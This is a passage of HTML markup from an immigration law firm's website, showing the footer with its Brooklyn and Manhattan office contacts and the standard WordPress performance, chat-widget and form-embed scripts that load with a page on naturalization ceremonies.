BROOKLYN OFFICE<br />
          626 Sheepshead Bay Road, Suite 630 (at W. 6th St),<br />
          Brooklyn, New York 11224<br />
          </a>
            <a href="tel:+1 (718) 924-2896">+1 (718) 924-2896</a>

		   <br>
		   <a href="https://wa.me/13479777774">Whatsapp: +1 (347) 977-7774</a>
        </div>
        <div class="clearfix"></div>
      </div>

      <div class="box-address-02">
        <div class="img-address-info">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-responsive center-block" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png" class="img-responsive center-block"></noscript>
        </div>
        <div class="text-address-info">
          <a href="https://www.google.com/maps?ll=40.70598,-74.012603&z=15&t=m&hl=en-US&gl=GT&mapclient=embed&q=42+Broadway+New+York,+NY+10004+USA" target="_blank">
MANHATTAN OFFICE<br />
          42 Broadway 1815,<br /> New York, NY 10004<br />
          </a>
          	<a href="tel:+1 (212) 729-5720">+1 (212) 729-5720</a><br>
	<a href="https://wa.me/13479777774">Whatsapp: +1 (347) 977-7774</a>
        </div>
        <div class="clearfix"></div>
      </div>
      <div class="clearfix"></div>

<section id="footer-area-2021">
      <div class="social-icons-area">


        <div class="text-follow">FOLLOW US</div>


        <div class="social-icons">
          <a href="https://www.facebook.com/aantlaw" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2022'%3E%3C/svg%3E" width="24" height="22" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/fb_ico_ft.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/fb_ico_ft.png" width="24" height="22"></noscript></a>
          <a href="https://twitter.com/aliceantonovsky" target="_blank"><svg viewBox="0 0 1200 1227" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="none" class="twtr-color-fill--black" width="19" style="fill:#fff; position:relative;right:7px;top:5px"> 
 <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"></path> 
</svg></a>
          <!--<a href="https://plus.google.com/+Aantlaw-immigration-lawyer-nyc" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2041%2022'%3E%3C/svg%3E" width="41" height="22" data-lazy-src="/images/2017/ggle_ico_ft.png"><noscript><img src="/images/2017/ggle_ico_ft.png" width="41" height="22"></noscript></a>-->
          <a href="https://www.linkedin.com/in/aantonovsky/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2022'%3E%3C/svg%3E" width="26" height="22" style="height:22px;" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/linkedin_ico.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/linkedin_ico.png" width="26" height="22" style="height:22px;"></noscript></a>
          <a href="https://www.instagram.com/aantlaw" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" width="22" height="22" style="margin-left:10px;" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/icon-insta.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/icon-insta.png" width="22" height="22" style="margin-left:10px;"></noscript></a>
        </div>
        <div class="clearfix"></div>
      </div><!--end social-icons-area-->
		
		<div class="logos-footer-2021">
        <div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class=" float-left-2021" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/logo-footer.jpg" /><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/logo-footer.jpg" class=" float-left-2021" /></noscript></div>
        <div>
		<a href="https://www.thelawyersofdistinction.com/profile/alice-antonovsky/" target="_blank">
			  <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class=" float-right-2021" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/new-logo.png" /><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/new-logo.png" class=" float-right-2021" /></noscript>
        </a>
        </div>
		<div>
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class=" float-right-2021" data-lazy-src="https://aantlaw.com/wp-content/themes/img/AILA_Logo.jpg" /><noscript><img src="https://aantlaw.com/wp-content/themes/img/AILA_Logo.jpg" class=" float-right-2021" /></noscript>  
        </div>  
	    </div><!--end logos-footer-2021-->
</section><!--end footer-area-2021-->		


<div class="buttons-footer-area">
        <a href="mailto:info@aantlaw.com" style="color:#494949; text-decoration:none; display:none">
        <div class="button-footer">EMAIL US NOW</div>
        </a>
        
        <a href="sms:+1 (718) 924-2896" style="color:#494949; text-decoration:none;" id="mobile">
        <div class="button-footer">TEXT US NOW</div>
        </a>
        
        <a href="tel:+1 (718) 924-2896" style="color:#494949; text-decoration:none;" id="mobile">
        <div class="button-footer">CALL US NOW</div>
        </a>
		<a href="https://wa.me/13479777774" style="color:#494949; text-decoration:none;" id="mobile">
        <div class="button-footer" style="font-family:'Lato-Regular';">Whatsapp: +1 (347) 977-7774</div>
        </a>
        <div class="clearfix"></div>
        
      </div>
      <div class="clearfix"></div>



    </div>
  </footer>

  <div class="copyright">
    <div class="content-lp">
<div class="row">
  <div class="col-sm-6">

&copy; Copyright 2026 Law Offices of Alice Antonovsky, PLLC
  </div>
  <div class="col-sm-6" style="text-align:right;"><a href="/sitemap/" style="text-decoration:none; color:#fff;">
- SITEMAP -
</a></div>
</div>
  </div>
  </div>
<div class="row" style="display:none;">
<div class="copy" style="width:100%; text-align:center; color:#fff; font-size:12px; padding:15px 0px; background-color:#000;">
Designed by CreativeWorks, Pocono and <a href="http://www.creativeworks.us/lehigh-valley/" target="_blank" style="color:#fff; text-decoration:underline;">Lehigh Valley Web Design</a> Agency
</div><!--end copy-->
</div>


	</div>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/CherryFramework/js/dropdowns.js?ver=1767733239" defer></script>
     <!--  <link href='//fonts.googleapis.com/css?family=Raleway:400,200,300,500,600,700,800,900' rel='stylesheet' type='text/css'>


       <script type="rocketlazyloadscript" data-rocket-src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>


	<script type="rocketlazyloadscript" data-rocket-src="/js/css3-animate-it.js"></script> -->

	<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	$(".dropdowns").dropdowns();
	});</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
// jQuery(document).ready(function($) {
//      $('a').smoothScroll({
//        speed: 1000,
//        easing: 'easeInOutCubic'
//      });

//      $('.showOlderChanges').on('click', function(e){
//        $('.changelog .old').slideDown('slow');
//        $(this).fadeOut();
//        e.preventDefault();
//      })
//  });
$(window).scroll(function() {
    if ($(this).scrollTop() > 100){
        $('#header-2017').addClass("sticky2017");
$('.phone-txt-new2').addClass("floating-01");
$('.phone-txt-new').addClass("floating-02");
$('body').addClass("top-padding-sticky");

    }
    else{
        $('#header-2017').removeClass("sticky2017");
$('.phone-txt-new2').removeClass("floating-01");
$('.phone-txt-new').removeClass("floating-02");
$('body').removeClass("top-padding-sticky");

    }

});
});</script>



		<!--[if lt IE 9]>
		<div id="ie7-alert" style="width: 100%; text-align:center;">
			<img src="http://tmbhtest.com/images/ie7.jpg" alt="Upgrade IE 8" width="640" height="344" border="0" usemap="#Map" />
			<map name="Map" id="Map"><area shape="rect" coords="496,201,604,329" href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank" alt="Download Interent Explorer" /><area shape="rect" coords="380,201,488,329" href="http://www.apple.com/safari/download/" target="_blank" alt="Download Apple Safari" /><area shape="rect" coords="268,202,376,330" href="http://www.opera.com/download/" target="_blank" alt="Download Opera" /><area shape="rect" coords="155,202,263,330" href="http://www.mozilla.com/" target="_blank" alt="Download Firefox" /><area shape="rect" coords="35,201,143,329" href="http://www.google.com/chrome" target="_blank" alt="Download Google Chrome" />
			</map>
		</div>
	<![endif]-->
		<!--[if gte IE 9]><!-->
		<script type="text/javascript">jQuery(function(){
				jQuery('.sf-menu').mobileMenu({defaultText: "Navigate to..."});
			});</script>
	<!--<![endif]-->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay: 1000, // the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation: {
					opacity: "show",
					height: "show"
				}, // used to animate the sub-menu open
				speed: "normal", // animation speed
				autoArrows: false, // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
			var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
				ua = navigator.userAgent,
				gestureStart = function () {
					viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0";
				},
				scaleFix = function () {
					if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
						viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
						document.addEventListener("gesturestart", gestureStart, false);
					}
				};
			scaleFix();
		})

	});</script>
	<!-- stick up menu -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function(){
			if(!device.mobile() && !device.tablet()){
				jQuery('header .menu-holder').tmStickUp({
					correctionSelector: jQuery('#wpadminbar')
				,	listenSelector: jQuery('.listenSelector')
				,	active: true				,	pseudo: true				});
			}
		});
	});</script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/ajax/libs/jquery/3.5.1/jquery.min.js?ver=1767733239" defer></script>

				
		<!-- Show Google Analytics -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theme53095/*","/wp-content/themes/CherryFramework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display: none;"><div itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://aantlaw.com/" itemprop="item"  class="home"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></span> > <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://aantlaw.com/category/naturalization-en/" itemprop="item" ><span itemprop="name">Naturalization</span><meta itemprop="position" content="2" /></a></span> > <span class="breadcrumb_last">What to Expect at Your Naturalization Ceremony</span></div><!-- .breadcrumbs --></div><div class="sgpb-main-popup-data-container-10250" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-10250" data-id="10250" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;messager&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-10250 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p> <!--id form 22---><br />
		 <script type="rocketlazyloadscript" charset="utf-8" data-rocket-type="text/javascript" data-rocket-src="//js.hsforms.net/forms/embed/v2.js"></script><br />
<script type="rocketlazyloadscript">
  hbspt.forms.create({
    region: "na1",
    portalId: "40088436",
    formId: "85ccca75-a76f-4072-aadc-86b33778490e"
  });
</script></p>
</div></div>
							</div>
						  </div><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}

//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/visa-de-trabajo-usa/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://aantlaw.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{t&&(o.innerHTML+=t.style,t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);

//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/theme53095/js/jquery.mousewheel.min.js" id="mousewheel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/js/cv_script.js?ver=1767733239" id="cv_script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/js/theme_script.js?ver=1767733239" id="theme_script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js" id="migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-includes/js/hoverIntent.js?ver=1767733239" id="hoverIntent-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1767733239" id="megamenu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//code.jivosite.com/widget/r6fnkAWKlz" id="jivosite_widget_code-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/theme53095/libs/jquery-match-height/jquery.matchHeight-min.js" id="jquery-match-height-js" defer></script>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				deleteCookie('cf-cookie-banner');
			</script>
			<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://aantlaw.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
$(window).on('load', function(){
    $('.cover').fadeOut();
});
});</script>
<div style="display:none;"><div itemscope itemtype="http://schema.org/WebPage">
<div class="container">
<div class="content" style="width:84%;">
<div class="phone-banner">
  <div itemscope itemtype="http://schema.org/ContactPoint">
